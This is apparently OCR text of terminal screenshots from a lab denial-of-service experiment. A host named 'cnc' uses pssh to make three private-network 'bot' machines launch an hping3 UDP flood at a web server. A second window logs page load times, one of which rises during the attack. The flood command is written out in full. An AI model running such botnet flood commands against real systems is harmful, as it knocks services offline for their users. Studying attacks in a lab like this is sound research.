 root@localhost:~
root@cnc: ~
File Edit View Search Terminal Help
Warning: could not find an executable path for askpass because PSSH
was not installed correctly. Password prompts will not work.
[1] 16:54:27 [SUCCESS] 192.168.10.125
[2] 16:54:27 [SUCCESS] 192.168.10.106
[3] 16:54:27 [SUCCESS] 192.168.10.107
root@cnc:~# pssh -h bot.txt -t30 'sleep 1;hping3 --udp -d 1000000 -p 80 --fl
http://edge.ddm.lan & sleep 10; pkill hping3'
Warning: could not find an executable path for askpass because PSSH
was not installed correctly. Password prompts will not work.
[1] 16:55:10 [SUCCESS] 192.168.10.125
[2] 16:55:10 [SUCCESS] 192.168.10.106
[3] 16:55:10 [SUCCESS] 192.168.10.107
root@cnc:~#
root@cnc:~#
root@cnc:~# pssh -h bot.txt -t30 'sleep 1;hping3 --udp -d 1000000 -p 80 --fl
http://edge.ddm.lan & sleep 10; pkill hping3'
Warning: could not find an executable path for askpass because PSSH
was not installed correctly. Password prompts will not work.
[1] 16:56:32 [SUCCESS] 192.168.10.125
[2] 16:56:32 [SUCCESS] 192.168.10.106
[3] 16:56:32 [SUCCESS] 192.168.10.107
root@cnc:~#
root@cnc: ~
File Edit View Search Terminal Help
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 4.523
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.013
Total webpage load time: 0.013
Total webpage load time: 0.012
Total webpage load time: 0.012
Total webpage load time: 0.013
Total webpage load time: 0.012
Total webpage load time: 0.013
Total webpage load time: 0.012
Total webpage load time: 0.013
Total webpage load time: 0.013
Total webpage load time: 0.012
Total webpage load time: 0.013
Total webpage load time: 0.012
Total webpage load time: 0.012